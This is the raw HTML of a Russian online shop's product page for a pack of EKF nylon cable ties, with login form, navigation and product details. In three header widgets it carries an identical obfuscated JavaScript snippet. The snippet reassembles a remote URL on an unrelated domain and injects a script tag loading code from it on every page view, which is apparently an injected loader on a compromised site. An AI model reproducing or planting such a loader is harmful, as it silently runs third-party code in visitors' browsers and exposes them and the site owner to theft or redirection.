									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/&media=https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg&description=%D0%A5%D0%BE%D0%BC%D1%83%D1%82+EKF+11.5%D1%85650+%D1%87%D0%B5%D1%80%D0%BD%D1%8B%D0%B9+%D0%BD%D0%B5%D0%B9%D0%BB%D0%BE%D0%BD+100%D1%88%D1%82+plc-cb-11.5%26%23215%3B650" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div class="wd-header-my-account wd-tools-element wd-event-hover  wd-account-style-text">
			<a href="https://sela-shop.ru/my-account/" title="Мой аккаунт">
			<span class="wd-tools-icon">
							</span>
			<span class="wd-tools-text">
				Логин / Регистрация			</span>
		</a>
		
		
					<div class="wd-dropdown wd-dropdown-register">
						<div class="login-dropdown-inner">
							<span class="login-title"><span>Вход</span><a class="create-account-link" href="https://sela-shop.ru/my-account/?action=register">Создать аккаунт</a></span>
										<form method="post" class="login woocommerce-form woocommerce-form-login
						" action="https://sela-shop.ru/my-account/" >

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Пароль&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="2f2f539226" /><input type="hidden" name="_wp_http_referer" value="/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" />										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Войти">Войти</button>
				</p>

				<div class="login-form-footer">
					<a href="https://sela-shop.ru/my-account/lost-password/" class="woocommerce-LostPassword lost_password">Забыли пароль?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Запомнить меня" aria-label="Запомнить меня" /> <span>Запомнить меня</span>
					</label>
				</div>

				
				
			</form>

		
						</div>
					</div>
					</div>
<div class="wd-header-search wd-tools-element wd-display-full-screen" title="Поиск">
	<a href="javascript:void(0);">
		<span class="wd-tools-icon">
					</span>
	</a>
	</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text">
	<a href="#" rel="nofollow">
		<span class="wd-tools-icon">
					</span>
	
		<span class="wd-tools-text">Меню</span>
	</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://sela-shop.ru/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://sela-shop.ru/wp-content/themes/woodmart/images/wood-logo-dark.svg" alt="sela-shop.ru" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener">
	<a href="https://sela-shop.ru/cart/" title="Корзина">
		<span class="wd-tools-icon wd-icon-alt">
												<span class="wd-cart-number">0 <span>пунктов</span></span>
							</span>
		<span class="wd-tools-text">
			
			<span class="subtotal-divider">/</span>
						<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></span>
				</span>
	</a>
	</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="wd-header-nav wd-header-main-nav text-left" role="navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-19309" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-19309 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/ekf/" class="woodmart-nav-link"><span class="nav-link-text">EKF</span></a></li>
<li id="menu-item-19310" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19310 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fortisflex/" class="woodmart-nav-link"><span class="nav-link-text">FORTISFLEX</span></a></li>
<li id="menu-item-19359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19359 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sapiselco/" class="woodmart-nav-link"><span class="nav-link-text">SapiSelco</span></a></li>
<li id="menu-item-19353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19353 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19351 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tech-krep/" class="woodmart-nav-link"><span class="nav-link-text">Tech-Krep</span></a></li>
<li id="menu-item-19311" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19311 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rexant/" class="woodmart-nav-link"><span class="nav-link-text">REXANT</span></a></li>
<li id="menu-item-19352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19352 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/3m/" class="woodmart-nav-link"><span class="nav-link-text">3М</span></a></li>
<li id="menu-item-19354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19354 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/fit/" class="woodmart-nav-link"><span class="nav-link-text">FIT</span></a></li>
<li id="menu-item-19312" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19312 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/tdm/" class="woodmart-nav-link"><span class="nav-link-text">TDM</span></a></li>
<li id="menu-item-19355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19355 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/haupa/" class="woodmart-nav-link"><span class="nav-link-text">HAUPA</span></a></li>
<li id="menu-item-19314" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19314 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/zubr/" class="woodmart-nav-link"><span class="nav-link-text">ЗУБР</span></a></li>
<li id="menu-item-19315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19315 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/nord-yada/" class="woodmart-nav-link"><span class="nav-link-text">Nord-Yada</span></a></li>
<li id="menu-item-19317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19317 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/kvt/" class="woodmart-nav-link"><span class="nav-link-text">КВТ</span></a></li>
<li id="menu-item-19318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19318 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/iek/" class="woodmart-nav-link"><span class="nav-link-text">IEK</span></a></li>
<li id="menu-item-19319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19319 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/rucelf/" class="woodmart-nav-link"><span class="nav-link-text">RUCELF</span></a></li>
<li id="menu-item-19320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19320 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/era/" class="woodmart-nav-link"><span class="nav-link-text">ЭРА</span></a></li>
<li id="menu-item-19321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19321 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/dkc/" class="woodmart-nav-link"><span class="nav-link-text">DKC</span></a></li>
<li id="menu-item-19322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19322 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/sibrteh/" class="woodmart-nav-link"><span class="nav-link-text">СИБРТЕХ</span></a></li>
<li id="menu-item-19323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19323 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/evrika/" class="woodmart-nav-link"><span class="nav-link-text">Эврика</span></a></li>
<li id="menu-item-19324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19324 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/partner/" class="woodmart-nav-link"><span class="nav-link-text">Партнер</span></a></li>
<li id="menu-item-19325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19325 item-level-0 menu-simple-dropdown wd-event-hover"><a href="https://sela-shop.ru/catalog/navigator/" class="woodmart-nav-link"><span class="nav-link-text">Navigator</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-below_header content-with-products" role="main">
	
		
	<div class="single-breadcrumbs-wrapper">
		<div class="container">
							<div class="yoast-breadcrumb"><span><span><a href="https://sela-shop.ru/">Главная страница</a> » <span><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></span></div>			
										<div class="wd-products-nav">
								<div class="product-btn product-prev">
					<a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/">Предыдущий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" fetchpriority="high" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/53499376-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/53499376.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/nabor-tsvetnyh-homutov-ekf-osen-3-6h200-flexlock-proxima-plc-fl-set-au/" class="wd-entities-title">
									Набор цветных хомутов EKF Осень 3,6х200 FlexLock PROxima plc-fl-set-au								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">856,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
				<a href="https://sela-shop.ru/catalog/" class="wd-back-btn">
					<span>
						Назад к товарам					</span>
				</a>

								<div class="product-btn product-next">
					<a href="https://sela-shop.ru/catalog/homut-ekf-100x2-5mm-upak-100sht-neylon-ekf-plc-c-2-5x100-5675153/">Следующий товар<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://sela-shop.ru/catalog/homut-ekf-100x2-5mm-upak-100sht-neylon-ekf-plc-c-2-5x100-5675153/" class="product-thumb">
									<img width="430" height="287" src="[data-uri]" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-load wd-lazy-fade" alt="" decoding="async" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/52632783-430x287.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/52632783-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/52632783.jpg 1200w" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://sela-shop.ru/catalog/homut-ekf-100x2-5mm-upak-100sht-neylon-ekf-plc-c-2-5x100-5675153/" class="wd-entities-title">
									Хомут EKF 100x2.5мм упак 100шт нейлон ЭКФ plc-c-2.5x100 5675153								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">75,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
							</div>
	</div>

<div class="container">
	</div>


<div id="product-8479" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-8479 status-publish first instock product_cat-catalog product_cat-ekf has-post-thumbnail purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-left image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://sela-shop.ru/wp-content/uploads/2022/04/51496759-150x100.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg"><img width="700" height="467" src="[data-uri]" class="wp-post-image wd-lazy-load wd-lazy-fade wp-post-image" alt="" title="51496759" data-caption="" data-src="https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg" data-large_image="https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg" data-large_image_width="1200" data-large_image_height="800" decoding="async" srcset="" sizes="(max-width: 700px) 100vw, 700px" data-wood-src="https://sela-shop.ru/wp-content/uploads/2022/04/51496759-700x467.jpg" data-srcset="https://sela-shop.ru/wp-content/uploads/2022/04/51496759-700x467.jpg 700w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759-430x287.jpg 430w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759-150x100.jpg 150w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759-400x267.jpg 400w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759-768x512.jpg 768w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759-860x573.jpg 860w, https://sela-shop.ru/wp-content/uploads/2022/04/51496759.jpg 1200w" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap  wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Увеличить</span></a></div>
					</div>
			</div>

	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
							
							
<h1 itemprop="name" class="product_title wd-entities-title">
	
		Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5&#215;650
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>2988,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#8381;</span></bdi></span></p>
					
	
	<form class="cart" action="https://sela-shop.ru/catalog/homut-ekf-11-5h650-chernyy-neylon-100sht-plc-cb-11-5x650/" method="post" enctype='multipart/form-data'>
		
			<div class="quantity">
				<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6967e94a8dba3">Хомут EKF 11.5х650 черный нейлон 100шт plc-cb-11.5x650 quantity</label>
		<input
			type="number"
			id="quantity_6967e94a8dba3"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<input type="button" value="+" class="plus" />
			</div>
	
		<button type="submit" name="add-to-cart" value="8479" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
							<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-text wd-compare-icon">
				<a href="https://sela-shop.ru/compare/" data-id="8479" data-added-text="Compare products">
					Сравнить				</a>
			</div>
		<div class="product_meta">

	
			
		<span class="sku_wrapper">SKU: <span class="sku">16061535</span></span>

	
	<span class="posted_in">Categories: <a href="https://sela-shop.ru/catalog/" rel="tag">Кабельные стяжки</a><span class="meta-sep">,</span> <a href="https://sela-shop.ru/catalog/ekf/" rel="tag">Кабельные стяжки EKF</a></span>
	
	
</div>
						</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
						
	<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs">
		<ul class="tabs wc-tabs">
							<li class="description_tab active">
					<a href="#tab-description">Description</a>
				</li>
											<li class="additional_information_tab ">
					<a href="#tab-additional_information">Additional information</a>
				</li>
											<li class="reviews_tab ">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
									</ul>
					<div class="wd-tab-wrapper">
				<a href="#tab-description" class="wd-accordion-title tab-title-description active">Description</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<h4>Гарантия от производителя:</h4>
<h4>Информация об упаковке:</h4>
<p>Единица товара: Штука</p>
<p>Вес, кг: 1,12</p>
<p>Длина, мм: 30</p>
<p>Ширина, мм: 300</p>
<p>Высота, мм: 700</p>
						</div>
					</div>
				</div>
			</div>
								<div class="wd-tab-wrapper">
				<a href="#tab-additional_information" class="wd-accordion-title tab-title-additional_information ">Additional information</a>
				<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information">
					<div class="wc-tab-inner 
										">
						<div class="">
							

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_tip">
